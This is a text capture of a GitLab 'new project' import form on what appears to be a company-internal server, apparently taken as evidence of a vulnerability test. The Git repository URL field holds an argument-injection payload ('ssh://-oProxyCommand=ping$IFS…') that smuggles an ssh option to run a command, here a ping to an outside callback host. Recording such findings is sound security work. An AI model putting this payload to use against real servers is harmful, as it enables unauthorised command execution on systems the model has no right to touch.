 d.com/projects
百度 <⌘K>
Projects
Search
New project
Create or Import your project from popular
Git services
Project path
http:/ .jd.com/ahtest/
Project name
eeee
Want to house several dependent projects under the same namespace? Create a group
Import project from
GitHub
Bitbucket
GitLab.com
Google Code
Fogbugz
Gitea
Repo by URL
GitLab export
Git repository URL
ssh://-oProxyCommand=ping$IFS'jd.1.rs12.ga'/a
The repository must be accessible over http://, https:// or git://.
If your HTTP repository is not publicly accessible, add authentication information to the URL:
https://username:password@gitlab.company.com/group/project.git.
The import will time out after 15 minutes. For repositories that take longer, use a clone/push
combination.
To migrate an SVN repository, check out this document.
Project description (optional)
Description format
Visibility Level (?)
Visibility Level
Private
Project access must be granted explicitly to each user.
Internal
The project can be cloned by any logged in user.
Public
The project can be cloned without any authentication.